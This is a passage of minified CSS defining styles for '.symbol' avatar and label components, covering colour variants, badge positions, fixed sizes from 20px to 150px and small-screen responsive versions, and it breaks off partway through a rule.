.symbol-label{display:flex;align-items:center;justify-content:center;font-weight:500;line-height:0;color:#3f4254;background-color:#f3f6f9;background-repeat:no-repeat;background-position:50%;background-size:cover;border-radius:.42rem}.symbol .symbol-badge{position:absolute;border:2px solid #fff;border-radius:100%;top:0;right:0}.symbol>img{display:flex;border-radius:.42rem}.symbol.symbol-circle,.symbol.symbol-circle .symbol-label,.symbol.symbol-circle>img{border-radius:50%}.symbol.symbol-primary .symbol-label{background-color:#01a35a;color:#fff}.symbol.symbol-light-primary .symbol-label{background-color:#daf4e8;color:#01a35a}.symbol.symbol-secondary .symbol-label{background-color:#e4e6ef;color:#3f4254}.symbol.symbol-light-secondary .symbol-label{background-color:#ebedf3;color:#e4e6ef}.symbol.symbol-success .symbol-label{background-color:#01a35a;color:#fff}.symbol.symbol-light-success .symbol-label{background-color:#daf4e8;color:#01a35a}.symbol.symbol-info .symbol-label{background-color:#8950fc;color:#fff}.symbol.symbol-light-info .symbol-label{background-color:#eee5ff;color:#8950fc}.symbol.symbol-warning .symbol-label{background-color:#ffa800;color:#fff}.symbol.symbol-light-warning .symbol-label{background-color:#fff4de;color:#ffa800}.symbol.symbol-danger .symbol-label{background-color:#f64e60;color:#fff}.symbol.symbol-light-danger .symbol-label{background-color:#ffe2e5;color:#f64e60}.symbol.symbol-light .symbol-label{background-color:#f3f6f9;color:#7e8299}.symbol.symbol-light-light .symbol-label{background-color:#f3f6f9;color:#f3f6f9}.symbol.symbol-dark .symbol-label{background-color:#181c32;color:#fff}.symbol.symbol-light-dark .symbol-label{background-color:#d1d3e0;color:#181c32}.symbol.symbol-white .symbol-label{background-color:#fff;color:#3f4254}.symbol.symbol-light-white .symbol-label{background-color:#fff;color:#fff}.symbol.symbol-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-20 .symbol-label{width:20px;height:20px}.symbol.symbol-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-25 .symbol-label{width:25px;height:25px}.symbol.symbol-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-30 .symbol-label{width:30px;height:30px}.symbol.symbol-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-35 .symbol-label{width:35px;height:35px}.symbol.symbol-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-40 .symbol-label{width:40px;height:40px}.symbol.symbol-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-45 .symbol-label{width:45px;height:45px}.symbol.symbol-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-50 .symbol-label{width:50px;height:50px}.symbol.symbol-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-55 .symbol-label{width:55px;height:55px}.symbol.symbol-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-60 .symbol-label{width:60px;height:60px}.symbol.symbol-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-65 .symbol-label{width:65px;height:65px}.symbol.symbol-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-70 .symbol-label{width:70px;height:70px}.symbol.symbol-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-75 .symbol-label{width:75px;height:75px}.symbol.symbol-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-80 .symbol-label{width:80px;height:80px}.symbol.symbol-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-85 .symbol-label{width:85px;height:85px}.symbol.symbol-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-90 .symbol-label{width:90px;height:90px}.symbol.symbol-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-95 .symbol-label{width:95px;height:95px}.symbol.symbol-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-100 .symbol-label{width:100px;height:100px}.symbol.symbol-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-120 .symbol-label{width:120px;height:120px}.symbol.symbol-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-130 .symbol-label{width:130px;height:130px}.symbol.symbol-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-140 .symbol-label{width:140px;height:140px}.symbol.symbol-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-150 .symbol-label{width:150px;height:150px}.symbol.symbol-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}@media (min-width:576px){.symbol.symbol-sm-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-sm-20 .symbol-label{width:20px;height:20px}.symbol.symbol-sm-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-sm-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-sm-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-sm-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-sm-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-sm-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-sm-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-sm-25 .symbol-label{width:25px;height:25px}.symbol.symbol-sm-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-sm-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-sm-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-sm-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-sm-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-sm-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-sm-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-sm-30 .symbol-label{width:30px;height:30px}.symbol.symbol-sm-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-sm-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-sm-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-sm-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-sm-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-sm-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-sm-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-sm-35 .symbol-label{width:35px;height:35px}.symbol.symbol-sm-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-sm-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-sm-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-sm-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-sm-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-sm-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-sm-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-sm-40 .symbol-label{width:40px;height:40px}.symbol.symbol-sm-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-sm-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-sm-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-sm-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-sm-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-sm-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-sm-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-sm-45 .symbol-label{width:45px;height:45px}.symbol.symbol-sm-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-sm-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-sm-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-sm-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-sm-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-sm-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-sm-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-sm-50 .symbol-label{width:50px;height:50px}.symbol.symbol-sm-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-sm-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-sm-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-sm-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-sm-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-sm-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-sm-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-sm-55 .symbol-label{width:55px;height:55px}.symbol.symbol-sm-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-sm-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-sm-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-sm-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-sm-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-sm-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-sm-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-sm-60 .symbol-label{width:60px;height:60px}.symbol.symbol-sm-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-sm-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-sm-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-sm-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-sm-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-sm-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-sm-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-sm-65 .symbol-label{width:65px;height:65px}.symbol.symbol-sm-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-sm-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-sm-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-sm-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-sm-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-sm-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-sm-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-sm-70 .symbol-label{width:70px;height:70px}.symbol.symbol-sm-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-sm-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-sm-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-sm-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-sm-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-sm-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-sm-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-sm-75 .symbol-label{width:75px;height:75px}.symbol.symbol-sm-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-sm-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-sm-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-sm-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-sm-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-sm-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-sm-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-sm-80 .symbol-label{width:80px;height:80px}.symbol.symbol-sm-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-sm-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-sm-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-sm-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-sm-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-sm-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-sm-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-sm-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-sm-85 .symbol-label{width:85px;height:85px}.symbol.symbol-sm-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-sm-85 